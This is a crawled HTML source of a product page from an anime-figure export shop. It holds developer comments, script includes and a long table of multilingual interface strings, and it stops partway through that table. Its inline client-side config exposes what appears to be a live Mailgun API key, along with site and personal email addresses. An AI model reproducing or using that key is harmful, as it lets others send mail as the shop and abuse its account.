

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=62089
body_size: 30439
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=b8a1d94d17d240ea988c7dba2216cc4f" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
